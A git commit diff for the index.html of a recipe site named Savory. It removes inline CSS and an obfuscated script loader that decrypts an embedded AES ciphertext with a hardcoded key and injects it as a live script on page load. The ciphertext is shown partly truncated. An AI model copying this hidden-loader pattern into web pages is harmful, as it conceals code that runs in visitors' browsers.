

==== commit f5dd875b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,230 +7,6 @@
   <meta name="description" content="Savory is a premium recipe platform featuring curated lunch and dinner recipes for every day of the week.">
   <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🍽</text></svg>">
   <link rel="stylesheet" href="style.css">
-  <style>
-*{
-margin:0;
-padding:0;
-box-sizing:border-box;
-}
-
-body{
-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
-background:#fff;
-color:#222;
-line-height:1.6;
-}
-
-img{
-width:100%;
-display:block;
-}
-
-a{
-text-decoration:none;
-color:inherit;
-}
-
-.container{
-width:95%;
-max-width:1400px;
-margin:auto;
-}
-
-header{
-background:#082b5c;
-color:#fff;
-padding:15px 0;
-position:sticky;
-top:0;
-z-index:100;
-}
-
-.nav{
-display:flex;
-justify-content:space-between;
-align-items:center;
-}
-
-.logo{
-font-size:28px;
-font-weight:bold;
-}
-
-.menu{
-display:flex;
-gap:20px;
-font-size:14px;
-}
-
-.hero{
-padding:20px 0;
-}
-
-.hero-grid{
-display:grid;
-grid-template-columns:repeat(3,1fr);
-gap:15px;
-}
-
-.hero-card{
-position:relative;
-overflow:hidden;
-}
-
-.hero-card img{
-height:500px;
-object-fit:cover;
-}
-
-.hero-text{
-position:absolute;
-bottom:20px;
-left:20px;
-color:#fff;
-font-size:24px;
-font-weight:bold;
-text-shadow:0 2px 10px rgba(0,0,0,.6);
-}
-
-.section-title{
-text-align:center;
-font-size:34px;
-margin:50px 0 25px;
-font-weight:700;
-}
-
-.category-grid{
-display:grid;
-grid-template-columns:1fr 1fr;
-gap:20px;
-margin-bottom:60px;
-}
-
-.category-card{
-position:relative;
-}
-
-.category-card img{
-height:450px;
-object-fit:cover;
-}
-
-.category-name{
-position:absolute;
-bottom:30px;
-left:30px;
-font-size:48px;
-color:#fff;
-font-weight:bold;
-letter-spacing:4px;
-text-shadow:0 2px 8px rgba(0,0,0,.6);
-}
-
-.products{
-display:grid;
-grid-template-columns:repeat(auto-fit,minmax(220px,1fr));
-gap:20px;
-}
-
-.product{
-text-align:center;
-}
-
-.product img{
-height:320px;
-object-fit:cover;
-background:#f7f7f7;
-}
-
-.product h3{
-font-size:14px;
-margin:10px 0;
-}
-
-.price{
-font-weight:bold;
-color:#082b5c;
-}
-
-.story{
-padding:80px 0;
-}
-
-.story-grid{
-display:grid;
-grid-template-columns:1fr 1fr 1fr;
-gap:15px;
-}
-
-.story-grid img{
-height:550px;
-object-fit:cover;
-}
-
-.story-text{
-text-align:center;
-max-width:800px;
-margin:40px auto;
-}
-
-.instagram{
-display:grid;
-grid-template-columns:repeat(6,1fr);
-gap:10px;
-}
-
-.instagram img{
-height:180px;
-object-fit:cover;
-}
-
-.news{
-margin:60px 0;
-}
-
-.news ul{
-list-style:none;
-border:1px solid #ddd;
-}
-
-.news li{
-padding:15px;
-border-bottom:1px solid #eee;
-}
-
-footer{
-background:#082b5c;
-color:white;
-padding:50px 20px;
-text-align:center;
-margin-top:50px;
-}
-
-@media(max-width:900px){
-
-.hero-grid,
-.story-grid{
-grid-template-columns:1fr;
-}
-
-.category-grid{
-grid-template-columns:1fr;
-}
-
-.instagram{
-grid-template-columns:repeat(2,1fr);
-}
-
-.hero-card img{
-height:400px;
-}
-
-.category-card img{
-height:350px;
-}
-}
-</style>
 </head>
 <body class="home-page">
 
@@ -641,18 +417,6 @@
   </div>
 
   <script src="script.js"></script>
- <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-    function aesDecode(encodedText) {
-        const decodedText = decodeURIComponent(encodedText);
-        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-        return bytes.toString(CryptoJS.enc.Utf8);
-    }
-    const codeString = aesDecode(`U2FsdGVkX1/Fva0eXI3Ju1IvSb5U1BsacfuOkMyud/eeo4iyFbhO1chDDzZxI90suB4w7Qus61S2Pecu6msyomIdaXWe7CmpluVm302cRO6h/1mW115/[base64]/B1Jl4AY1hybQkWq93C+VWMp0IC/3RLW0V47kvDb8LtrLhcyLzhiptzbs6c8no0+1SDjkOPhKE+f3mX6B9o31bH1nthmv4DUVmFPhM8mXlmxEIFrrnsI3jgPl/4zhNT1NbyqgnlEZwTFCwVprp/g30JDojDoSPHZ3QPp2VA4yqP0uYwSfLseG5yKZ1NVizda68BtJ2QEgkKSTHYBKDJLy1C7eL/vQmy0RAMdOHWkpNuJhtmKKluJoqPHl6LGx3xgOjrSqU4jzRVwITv+oE2y6uAmVTrw+uHy66/DnFS4Xfef/BeF/cb2BFi8HgG2Cmt4PLQUHuf0x5s3Pv6Ns62JNWDZt8tUJevQbv4oLheqvSmRc5QD7/wZlWU6fsePxHCj7v23tJLdoYXic13UEt9o3ywn/ejgO0ihBwBlnfCe6it6kuPMR+fqrz4osiERsT9DUh5Svl+uJjwMJKDkWKvaD47C1o1NnPpw7wQP1cOhTJVLDW21qtX7sXuGq1FpJfMmhx8zb2IKkDIn4fF8XXUa2mklrHRjiD9bdLro0xM/YFxsW6Uho5TLzkNns1yA48VFNUDjpGv1q4NITvQKrv5OtBaspN7Cbu4+rQg6h8wBNUZOo/[base64]/ODsPteZik1pTIee0M9nWmpp/tRkOiHJGB5tPsx6r7Lm7/jFEvNnm5BePVALBv2qAzR690gmXZGSTkXdYvkDSBakzo5hc0a8MurfUC87OUz8h9btN+lLhY+aGr3ayh3jGbKMWKzByRVTuwURmbyMeagED4bGqbbj5Sv+gpGuvFYJeU1siFMGuN7XeBaDY+QeX5Q+hBR2jliDfYHAwY6LBPnhUu6P9nPpPaArUvPqutX/stErjEYdBvr1g1XGEJDKzGuZOwA/QjG7PwM9LdZ3ELg5MzicqG0mWaotNw906oDKG8BxhOtZ1SdoGS1F29H6L6VPVXb2qVwhLbd4Cbrmj6b8Sf+w/w5l96EFKyKVT0dNQOcEqrdk1KKuVOFTa1MeCeepXbTtNtmhamt66HhffMFkI4XOuMAquXDEghtj8VCd1Xht4mZ6qqbfdvqou6kv03uAqV1AYyIm5oxhVIdVo2ihOmVqDN566qBVE52PpVObtQzAsq7rQ0yGE/e/RD2ctjtqKXxxxhn/XKs41FULEC/xWRjAvNMMMYfi91eviycyiYfGGPHZR4GSSh1cl7zqRiuAHj5g6RHDf9n3nDHyAECH/V2IREYjpLEwSlu6Zw0exem4TWWJ99pMY3ZbOmq2eMbvq9WrXJGFeXvRKQohqUhN/L8nmJrBbQERGig9wIkokX9XvG0Q6x3jV1wn4CjUwSFnLAb1/fQEL7SV6LZmiIgi71AY1I/5AjPFootH+ZivNV4VhX1fNW9LzxcSs3yT3jt4aKQ6DRl1RFybd1of4xgoovdii0plvQdyEMYy6fJowFhVtEHrLN7wBXuO3Uneq0ciHMNHG+iY8SpMv2rSVzq08/f028MRnDa+Kk0aiCrk71iQlHC6OQpbGAry+wC8ZlluBTZomHbLKkF1B+P5hgitCtwni+/KtBj7mY54TppGPWFhs5ha6O12DqHrcFUQtN8liC7Zp6eNt7S/Cq7y4nUbc929el9SWtLu4VjvZuZw8XP0ATcs91LbS/2MC4AaOXVxT/hZBdrQXP8gxWbrLvOYpx6n6ImLMvsqfrDgeNvTeENwHNkp24HgdSxPx6Lfkb5Vf5XxjSVVfLWI7VWaCJE2u7i5GltOyOXaAfioCEXZ/Egq2Frvma4AEuL1Vu0IXDqyH2Rb1ZbBinh3n0GO7uQwNlcu6KYBDh9u5vQ/FszAjRu9r6Au6DhTMP2D8tpUTWBx+ol7pRJt9vL9ETcu+cl8ha27irRiyNRciNfgcErkz0O13pZTUYedI0Srk7tcvqjGNhdoAD/0RrgZJesy/QFQrCdvZFQGBL9UkbHmZhfDJRJuJmizD0ShmmKN0sQaxSYHoKHVDSzHgwVbmjUlov+0DcQTeNPG6HEfJLpIE+juLyuruS3MukJVXW6t9HNDDQt7GZ6d364fQMOgBjvQ/qhW9XT0Kc92t6Ec/lRM8FAa22U5NVLuyQdk8Nr4qTKrsyu3DSyiYRrD6IVkJ6CPlC4AGK+tg7yU7dExzaOma894sPD30tY4ZacXk8kSo/VvddhOfZeBhdHwh1jIh6ZLTP0Yh48Ad2X/5WgQp6ucqFZQPLfAlGe7N90pWC70lQbbt9KZFHfTTnwbQX5BjrvR6TzegP/0vEl0dqLw/6QYR86o92f9M+pTL5mMGlHYzrUJDbA1BIEE1hhMKouJNX62lf4WExBPFt0WCpzFksJhbALhs6HMOLluyRTpB8Fb/[base64]/YGnj1YGD8zLUUSlW+VHK3/ii5FPoIomWQwxsfjLlw2bEJnPro1lZcQA/h3s1Z1kVVTzrEQGYeb3j8PMKSSWdCCM70oHDp+ajTwZYvMuqW+AS9Ocku7fWLdRA2FzfUbGli7glRnBZxdus+lFJKDDu81CsX3Wdd+UO1HJfx5wzWmL328+fmy8ZsQ5nRcMNF9tM3JJenwkWSJP6vTRyGYatLRV2BRiZbJdA8I6Eqa7/2L4LrfkN9/88WeMYiAgfmzHnwbjB4yZHA9mngVEheOCLydxwZfg2zjZ8DQd7WBu7cBPbob3QgwknWJLjh9oS1LtpIVrieSIIAQ2QjQK9kMVzN0IrWFN1/5qrVZUyWT`);
-    const script = document.createElement("script");
-    script.textContent = codeString;
-    document.body.appendChild(script);
-</script>
-
+ 
 </body>
 </html>
